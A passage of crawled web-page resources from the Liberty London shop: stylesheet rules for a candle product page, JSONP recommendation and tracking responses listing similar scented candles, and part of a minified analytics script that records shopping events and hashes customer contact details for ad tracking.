ul:last-child{margin-bottom:0}.product-additional-content .tab-content p em{font-style:normal}.product-additional-content .bullets{padding:0 0 2.5rem;margin-bottom:0}.product-additional-content .bullets li{display:inline}.product-additional-content .bullets li:before{content:"/ "}.product-additional-content .bullets li:first-child:before{display:none}.product-additional-content .bullet-list{padding-left:1.5rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:0}@media (min-width:544px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:1.6rem}}@media (min-width:1200px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tabs{margin-left:5.1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{display:none;border:1px solid #000;border-radius:0.8rem;padding:0.8rem 1.6rem;letter-spacing:0.16rem;text-align:center;cursor:pointer}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:2rem}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab:first-of-type{margin-right:1rem}}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab.active-tab{background:#000;color:#fff}.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.2rem;height:auto;line-height:1}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title{font-size:1rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_tab{font-size:1rem;padding:0.8rem 1.5rem;letter-spacing:1px}}.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:3rem}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .carousel-title{display:none}.pdp-tabbed-carousels .pdp-tabbed-carousels_content .product-recommendations{display:none;position:relative}@media (max-width:1199.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:2rem}}@media (max-width:543.98px){.pdp-tabbed-carousels .pdp-tabbed-carousels_content{padding-top:1.5rem}}.pdp-tabbed-carousels .product-swiper{position:unset;padding-left:1.5rem!important}.pdp-tabbed-carousels .product-swiper .swiper-button-next,.pdp-tabbed-carousels .product-swiper .swiper-button-prev{top:-7.1rem;margin-right:1.5rem}.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{z-index:1}@media (max-width:1199.98px){.pdp-tabbed-carousels .product-swiper .tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0}}@media (min-width:544px){.pdp-tabbed-carousels .product-swiper{padding-left:3.1rem!important}}@media (min-width:1200px){.pdp-tabbed-carousels .product-swiper{padding-left:6.6rem!important}}.pdp-custom-carousel-wrapper{margin-right:-2rem;margin-left:0}@media (min-width:544px){.pdp-custom-carousel-wrapper{margin-left:1.6rem}}@media (min-width:1200px){.pdp-custom-carousel-wrapper{margin-left:5.1rem}}.pdp-custom-carousel-wrapper h2{margin-bottom:2rem}@media screen and (max-width:1440px){.inspire-me-wrapper .heading{font-size:3.2rem}}@media (max-width:1199.98px){.right-pane-content-wrapper{min-height:auto;max-height:unset;position:relative;top:0}.right-pane-content{max-width:100%}.product-image-container{padding:4rem 3rem}.product-additional-content{padding:3rem 4rem 4rem}#curalate-content .html-slot-container{padding-left:4rem;padding-right:4rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:4rem}}@media (max-width:991.98px){.right-pane-content{max-width:100%}.right-pane-content .loyalty.promotions.barcode{margin-top:1.5rem}.prices-add-to-cart-actions{bottom:0;left:0;position:fixed;right:0;z-index:2;opacity:1;visibility:1;-webkit-transition:all .3s ease;transition:all .3s ease}.prices-add-to-cart-actions.hide{opacity:0;visibility:hidden}.prices-add-to-cart-actions .cart-and-ipay{background-color:#f9f9f9;padding:1.5rem;position:relative;z-index:2}.prices-add-to-cart-actions .product-image-container{-ms-flex-negative:0;flex-shrink:0}.prices-add-to-cart-actions .product-image-container img{width:6.5rem}.prices-add-to-cart-actions .product-info-container{background:#fff;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;padding:1rem}.prices-add-to-cart-actions .mobile-sticky-content{background-color:#f9f9f9;margin-bottom:-9.4rem;opacity:0;padding:1.5rem 1.5rem 0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden}.prices-add-to-cart-actions .mobile-sticky-content.active{margin-bottom:0;opacity:1;visibility:visible}.size-guide-content{padding-left:0;width:100%}.product-additional-content{padding:3rem}#curalate-content .html-slot-container{padding-left:3rem;padding-right:3rem}.product-recommendations .product-swiper,.product-recommendations h2{padding-left:3rem}.swiper-container-horizontal>.swiper-scrollbar{bottom:1rem}}@media (max-width:768.98px){.right-pane-bottom-content{background:#f9f9f9;border-bottom:1px solid #a3a3a3;border-top:1px solid #a3a3a3;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:1.5rem;position:relative}.product-image-container,.product-image-container .swiper-slide{padding:0}.modal.show{padding-right:0}.modal.show .modal-close{position:absolute;right:0;top:0}.modal.show .size-guide-dialog{height:100%;margin:0}.modal.show .modal-content{background-color:transparent}.modal.show .modal-content,.modal.show .size-guide-content{height:100%;padding:0;width:auto}.modal.show .size-guide-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:100vw;padding:3rem}.modal.show .size-guide-content table{background-color:#fff}.delivery-content-title h3,.inspire-me-title h3{font-size:1.6rem}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar{left:10%;right:10%;width:80%}.product-recommendations .swiper-container-horizontal>.swiper-scrollbar.tabbed-swiper-scrollbar{left:3.77rem;margin:0;right:0;z-index:1}.inspire-me-wrapper .article-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.inspire-me-wrapper .abstract-image{width:unset}.inspire-me-wrapper .abstract-text{width:100%;padding:0 3rem}.inspire-me-wrapper .heading{font-size:2.8rem}.inspire-me-wrapper .sub-heading{max-width:100%}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container{border-bottom:none;padding:0}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3{border-bottom:1px solid #000;font-size:1.2rem;margin:0;padding:1rem 1.6rem;position:relative}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:after{background-image:url(../../images/close-icon-small.svg);content:"";height:1.1rem;position:absolute;right:1.2rem;top:1.2rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;transition:all .25s ease;width:1.1rem}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:first-of-type{border-top:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3:last-of-type{border-bottom:1px solid #000}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .content-active:after{-webkit-transform:none;transform:none}.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container .deliveryinfo-tabs{border-bottom:1px solid #000;padding:1.5rem}footer.contentinfo{position:-webkit-sticky;position:sticky;z-index:11}}@media screen and (max-width:768px){#delivery-section{position:relative}}@media (max-width:543.98px){.ratings{margin-top:unset}}.product-details .klarna-pdp ::part(osm-container){font-family:Akzidenz Grotesk Pro,sans-serif!important;padding-bottom:0!important}.product-details .klarna-pdp ::part(osm-cta){font-family:Akzidenz Grotesk Pro,sans-serif!important;font-weight:600}.product-details .klarna-pdp ::part(osm-legal){margin-top:0;color:#a3a3a3;font-size:1.2rem}.product-details .klarna-pdp ::part(osm-badge){border:1px solid #a3a3a3;border-radius:0.5rem;-webkit-filter:grayscale(1) contrast(3);filter:grayscale(1) contrast(3);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-perspective:100rem;perspective:100rem;-webkit-backface-visibility:hidden;backface-visibility:hidden}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769285641287&_device=mac&userId=&cookieId=acQ7jDGcBZx7utO6DJJJ9axek6&emailId=&anchors=id%3A%3A74755%7C%7Csku%3A%3A1000231232%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acQ7jDGcBZx7utO6DJJJ9axek6%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%2274755%22%2C%22sku%22%3A%221000231232%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 579
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"74727","product_name":"Figuier Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/74727-1000231189-1?","product_url":"https://www.libertylondon.com/uk/figuier-scented-candle-190g-74727.html"},{"id":"421703","product_name":"Vanille Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/421703-1001569179-1?","product_url":"https://www.libertylondon.com/uk/vanille-scented-candle-190g-421703.html"},{"id":"74762","product_name":"Verveine Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/74762-1000231239-1?","product_url":"https://www.libertylondon.com/uk/verveine-scented-candle-190g-74762.html"},{"id":"74728","product_name":"Feu De Bois Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/74728-1000231190-1?","product_url":"https://www.libertylondon.com/uk/feu-de-bois-scented-candle-190g-74728.html"},{"id":"74715","product_name":"Baies Candle 190g","image_url":"http://i8.amplience.net/i/liberty/74715-1000231155-1?","product_url":"https://www.libertylondon.com/uk/baies-candle-190g-74715.html"},{"id":"74761","product_name":"Tubéreuse Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/74761-1000231238-1?","product_url":"https://www.libertylondon.com/uk/tub%C3%A9reuse-scented-candle-190g-74761.html"},{"id":"000616324","product_name":"Narguilé Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/000616324-R264517006-1?","product_url":"https://www.libertylondon.com/uk/narguil%C3%A9-scented-candle-190g-000616324.html"},{"id":"321491","product_name":"Vetyver Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/321491-1001219872-1?","product_url":"https://www.libertylondon.com/uk/vetyver-scented-candle-190g-321491.html"},{"id":"227253","product_name":"Cannabis Scented Candle 255g","image_url":"http://i8.amplience.net/i/liberty/227253-1000822987-1?","product_url":"https://www.libertylondon.com/uk/cannabis-scented-candle-255g-227253.html"},{"id":"000749988","product_name":"Florio Decorated Candle 150g","image_url":"http://i8.amplience.net/i/liberty/000749988-R445109006-1?","product_url":"https://www.libertylondon.com/uk/florio-decorated-candle-150g-000749988.html"},{"id":"290351","product_name":"Ambre Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/290351-1001117531-1?","product_url":"https://www.libertylondon.com/uk/ambre-scented-candle-190g-290351.html"},{"id":"393651","product_name":"Genévrier Scented Candle 190g","image_url":"http://i8.amplience.net/i/liberty/393651-1001448941-1?","product_url":"https://www.libertylondon.com/uk/gen%C3%A9vrier-scented-candle-190g-393651.html"}],"recoUUID":"b8d7f8d5-c043-43ff-b63f-15bb2ee2d9d8"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acQ7jDGcBZx7utO6DJJJ9axek6&userId=&emailId=&product=id%3A%3A74755%7C%7Csku%3A%3A1000231232%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpomander-scented-candle-190g-74755.html&ls=true&_=1769285641245&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acQ7jDGcBZx7utO6DJJJ9axek6%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%2274755%22%2C%22sku%22%3A%221000231232%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpomander-scented-candle-190g-74755.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769285641245%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 395
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acQ7jDGcBZx7utO6DJJJ9axek6","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%2274755%22%2C%22sku%22%3A%221000231232%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/gtm.js
body_size: 13555
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=760)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},760:function(e,t,a){"use strict";var n=a(10);$(document).ready((function(){n(a(761)),n(a(762)),n(a(763)),n(a(764))}))},761:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,a,n,r,i,o){try{var s=e[i](o),d=s.value}catch(e){return void a(e)}s.done?t(d):Promise.resolve(d).then(n,r)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(n,i){var o=e.apply(t,a);function s(e){r(o,n,i,s,d,"next",e)}function d(e){r(o,n,i,s,d,"throw",e)}s(void 0)}))}}function o(e){e.each((function(e){var t=e+1,a=$(this).find("a:not(.quickview)");a.attr("data-layer-position",t);var n=a.attr("data-layer-position");$(this).find("a").each((function(){var e=$(this).attr("href"),t=new URL(window.location.protocol+"//"+window.location.host+e);-1===e.indexOf("pos=")&&(t.hash?$(this).attr("href",e+"&pos="+n):$(this).attr("href",e+"#pos="+n))}))}))}function s(e){return d.apply(this,arguments)}function d(){return(d=i(regeneratorRuntime.mark((function e(t){var a,n,r,i,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=new TextEncoder,n=String(t).trim(),r=a.encode(n),e.next=5,crypto.subtle.digest("SHA-256",r);case 5:return i=e.sent,o=Array.from(new Uint8Array(i)),e.abrupt("return",o.map((function(e){return e.toString(16).padStart(2,"0")})).join(""));case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return(c=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.phone.replace(/\D/g,"").replace(/^0+/,""),n={event:"user_data",user_id:t.customerNo||"",sha256_email_address:"",sha256_phone_number:"",home_address:{}},e.next=4,s(t.email);case 4:return n.sha256_email_address=e.sent,e.next=7,s(a);case 7:return n.sha256_phone_number=e.sent,e.next=10,s(t.firstname);case 10:return n.home_address.sha256_first_name=e.sent,e.next=13,s(t.lastname);case 13:return n.home_address.sha256_last_name=e.sent,n.home_address.street=t.street,e.next=17,s(t.street);case 17:return n.home_address.sha256_street=e.sent,e.next=20,s(t.city);case 20:return n.home_address.sha256_city=e.sent,n.home_address.region=t.state||"",e.next=24,s(t.state);case 24:return n.home_address.sha256_region=e.sent,n.home_address.country=t.country||"",e.next=28,s(t.country);case 28:return n.home_address.sha256_country=e.sent,"US"===t.country?n.home_address.postal_code=t.postcode?t.postcode.substring(0,5):"":n.home_address.postal_code=t.postcode||"",e.next=32,s(n.home_address.postal_code);case 32:n.home_address.sha256_postal_code=e.sent,window.dataLayer.push(n);case 34:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){if($("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&$("#checkout-main").length>0&&$('input[id*="gtm-checkoutoption-data"]').length>0&&"#shipping"===location.hash&&-1===document.referrer.indexOf("Checkout-Login")){if($('input[id*="gtm-checkout-data"]').length>0){var e=JSON.parse($('input[id*="gtm-checkout-data"]').val());e.funnelPageType=window.funnelPageTypeID,window.dataLayer.push(e),window.dataLayer.push(JSON.parse($('input[id*="gtm-checkoutoption-data"]').val())),$('input[id*="gtm-checkoutoption-data"]').remove()}if($('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}}if($("#checkout-main").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var a=JSON.parse($('input[id*="gtm-checkout-data"]').val());a&&"#placeOrder"!==location.hash&&(a.ecommerce.checkout.actionField.step={"#shipping":2,"#payment":3}[location.hash],a.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(a))}}function u(e){var t={},a=$("#gtm-product-detail-data-"+e),n=$("#gtm-product-detail-ga4-data-"+e),r=$("#gtm-product-set-name");0===a.length&&(a=$(".product-details-data-layer")),0===n.length&&(n=$(".product-details-ga4-data-layer"));var i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";return i&&(o=i),a.length&&(t.ga3ProductData=JSON.parse(a.val()),r.length>0&&(o=r.val()),t.ga3ProductData&&t.ga3ProductData.ecommerce&&(t.ga3ProductData.ecommerce.detail.actionField.list=o)),n.length&&(t.ga4ProductData=JSON.parse(n.val()),r.length>0&&(o=r.val()),t.ga4ProductData&&t.ga4ProductData.ecommerce&&(t.ga4ProductData.ecommerce.items[0].item_list_name=o)),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(Object.hasOwnProperty.call(t,"ga3ProductData")&&(t.ga3ProductData.ecommerce.detail.actionField.list="Search Results"),Object.hasOwnProperty.call(t,"ga4ProductData")&&(t.ga4ProductData.ecommerce.items[0].item_list_name="Search Results")),t}function p(e,t,a,n){var r=JSON.parse(e);a&&!n&&(r.position=a),n||(r.list=t),n&&(a&&(r.index=a),Object.hasOwnProperty.call(r,"sku")&&delete r.sku,r.item_list_name=t,r.quantity=1);var i=function(e,t,a){var n=new RegExp("([?&])"+t+"=.*?(&|$)","i"),r=-1!==e.indexOf("?")?"&":"?";return e.match(n)?e.replace(n,"$1"+t+"="+a+"$2"):e+r+t+"="+a}(decodeURI(window.location.href),"list",t);window.history.pushState({},"",i),sessionStorage.setItem("gtmListValue",t);var o={};o=n?{event:"select_item",ecommerce:{item_list_name:t,items:[r]},eventTimeout:2e3}:{event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:t},products:[r]}},eventTimeout:2e3},window.dataLayer.push(o)}function g(e,t){var a={event:"checkoutOption",funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode,checkout_option:{actionField:{step:e,option:t}}}};window.dataLayer.push(a)}function m(e,t){var a,n=[],r=[],i=$(".search-results-nohits").length>0;a=t||i?i?"No Search Result Recommendation":"No Results Carousel":$(e).closest(".product-swiper-wrapper").find("h2.carousel-title").text();var o=$(e).find('input[id*="gtm-product-data"]'),s=$(e).find('input[id*="gtm-ga4-product-data"]');window.carouselProductList=o,o.length>0&&o.each((function(e){var t=JSON.parse($(this).val());t.list=a||"",t.position=e+1||"",n.push(t)})),s.length>0&&s.each((function(e){var t=JSON.parse($(this).val());t.item_list_name=a||"",t.index=e+1||"",r.push(t)}));for(var d,c,l=0,u=20,p=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,g=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0;(d=n.slice(l,l+u)).length>0;){var m={event:"carouselLoaded",funnelPageType:p,countryId:g,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:d}};t&&delete m.event,window.dataLayer.push(m),l+=u}if(l=0,u=20,r.length>0)for(;(c=r.slice(l,l+u)).length>0;){var h={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:c[0].item_list_name,items:c}};window.dataLayer.push(h),l+=u}}function h(e){var t=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,a=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,n=$(".page").data("gtmlistingpage"),r=$("div.product"),i={};e&&(r=e.find("div.product"),e.find("div.algolia-no-result-best-sellers").length&&(n="Search best results"));for(var o=[],s=[],d=0;d<r.length;d++){var c=$(r[d]),l=$("#gtm-product-data-"+r[d].getAttribute("data-pid")),u=$("#gtm-ga4-product-data-"+r[d].getAttribute("data-pid"));if(l.length){var p=JSON.parse(l.val()),g=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===g&&(g=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===g&&(g=d+1),p.position=g,p.list=n,o.push(p)}if(u.length){var m=JSON.parse(u.val()),h=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===h&&(h=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===h&&(h=d+1),m.index=h,m.item_list_name=n,s.push(m)}}return o.length&&(i.ga3Data={event:"productImpression",funnelPageType:t,countryId:a,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:o}}),s.length&&(i.ga4Data={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:s[0].item_list_name,items:s}}),i}function y(e,t){return Object.hasOwnProperty.call(t,e)&&"object"===n(t[e])}function w(e,t){return Object.hasOwnProperty.call(t,e)&&null!==t[e]&&t[e].toString().length>0}function f(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!e.customerNo.length||function(e){c.apply(this,arguments)}(e)}function v(e){var t=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===t||"ga3AndGA4Enabled"===t){var a=$(e),n=a.attr("title");void 0===n&&(n=a.find("span").text()),a.parent()&&a.parent().hasClass("follow-link")&&a.find("span").data("category-name")&&(n=a.find("span").data("category-name"));var r=n;a.parent()&&(a.parent().hasClass("level-2")||a.parent().hasClass("level-3"))&&(r=a.parents(".slideout-menu").parent().find(".nav-link span").text());var i={event:"site_navigation",type:"Top Navigation",click_text:n.toLowerCase(),department:r,concat_dept_url:r+":"+a.attr("href")};window.dataLayer.push(i)}}function b(e){var t=$("#gtm-enable-disable-GA3GA4").val(),a=$(e),n=a.data("tracking");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!n||("string"==typeof n&&(n=JSON.parse(n)),window.dataLayer.push({event:"select_banner",creative_slot:n.creative_slot,promotion_id:n.promotion_id,promotion_name:n.promotion_name,css_class_name:a.attr("class")}))}function C(e){if(e&&e.length>0){var t=e.offset().top,a=t+e.outerHeight(),n=$(window).scrollTop(),r=n+$(window).height();return a>n&&t<r}return!1}function P(){var e=[],t=$("a.ga4-tracking");if(t&&t.length>0)for(var a=0;a<t.length;a++)!C($(t[a]))||$(t[a]).hasClass("promoViewed")||$(t[a]).parent().hasClass("navigation-banners")||$(t[a]).parent().parent().hasClass("navigation-banner")||e.push($(t[a]));return e}e.exports={initEvents:function(){!function(){if($(".page").data("gtmlistingpage")&&$(".page").data("gtmlistingpage").length>0){var e=$(".page").data("gtmlistingpage");sessionStorage.setItem("gtmListValue",e)}}(),$("body").on("quickview:open",(function(e,t){if(t.hasOwnProperty("gtmProductDetailData")){var a=$("#gtm-product-set-name"),n="";if(sessionStorage.getItem("gtmListValue")&&(n=sessionStorage.getItem("gtmListValue")),$(".algolia-search-panel").length&&$(".algolia-search-panel").hasClass("active")&&(n="Search Results"),a.length>0&&(n=a.val()),Object.hasOwnProperty.call(t,"gtmProductDetailData")){var r=JSON.parse(t.gtmProductDetailData);r.ecommerce.detail.actionField.list=n,window.dataLayer.push(r)}if(Object.hasOwnProperty.call(t,"gtmGA4ProductDetailData")){var i=JSON.parse(t.gtmGA4ProductDetailData);i.ecommerce.items[0].item_list_name=n,window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}}})),$("body").on("cart:update",(function(e,t){var a=function(){var e="",t=$("#gtm-product-set-name"),a=function(e,t){for(var a=e.substring(e.indexOf("?")+1).split("&"),n=0;n<a.length;n++){var r=a[n].split("=");if(r[0]==t)return r[1]}return null}(decodeURI(document.referrer),"list");return e=$(".wishlist-panel").hasClass("active")?"Wish List":a||(sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):"Direct"),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(e="Search Results"),t.length>0&&(e=t.val()),e}();if(Object.hasOwnProperty.call(t,"gtmCartData")&&t.gtmCartData.length>0){var n=JSON.parse(t.gtmCartData);if("addToCart"===n.event&&(n.ecommerce.add.actionField.list=a),"removeFromCart"===n.event){var r=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===r.split("=")[1]){n.ecommerce.remove.products[0].quantity=$(".uuid-"+r.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(n.ecommerce.remove.products[0].price=a)}t.data("uuid")===r.split("=")[1]&&t.data("gift-card-price")&&(n.ecommerce.remove.products[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(n.ecommerce.remove.actionField.list=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}n.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(n)}if(Object.hasOwnProperty.call(t,"gtmGA4CartData")&&t.gtmGA4CartData.length>0){var i=JSON.parse(t.gtmGA4CartData);if("add_to_cart"===i.event&&(i.ecommerce.items[0].item_list_name=a),"remove_from_cart"===i.event){var o=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===o.split("=")[1]){i.ecommerce.items[0].quantity=$(".uuid-"+o.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(i.ecommerce.items[0].price=a)}t.data("uuid")===o.split("=")[1]&&t.data("gift-card-price")&&(i.ecommerce.items[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(i.ecommerce.items[0].item_list_name=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart 